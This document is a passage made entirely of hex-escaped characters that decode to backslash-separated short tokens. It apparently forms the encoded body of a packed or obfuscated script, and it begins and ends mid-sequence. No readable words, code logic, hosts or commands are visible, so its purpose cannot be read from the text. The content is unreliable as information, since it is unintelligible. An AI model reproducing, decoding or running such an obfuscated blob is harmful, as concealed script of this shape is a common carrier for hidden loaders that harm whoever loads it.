c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\